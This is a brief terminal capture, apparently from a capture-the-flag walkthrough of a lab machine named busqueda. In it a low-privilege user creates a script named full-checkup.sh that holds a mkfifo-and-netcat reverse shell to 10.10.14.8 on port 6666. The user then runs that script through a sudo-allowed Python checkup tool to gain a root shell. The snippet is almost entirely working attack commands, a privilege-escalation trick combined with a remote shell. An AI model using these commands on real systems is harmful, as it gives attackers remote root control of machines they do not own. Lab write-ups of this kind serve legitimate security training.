 svc@busqueda:/tmp$ echo '#!/bin/bash' > full-checkup.sh
svc@busqueda:/tmp$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 6666 >/tmp/f' >> full-chec
kup.sh
svc@busqueda:/tmp$ chmod +x full-checkup.sh
svc@busqueda:/tmp$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup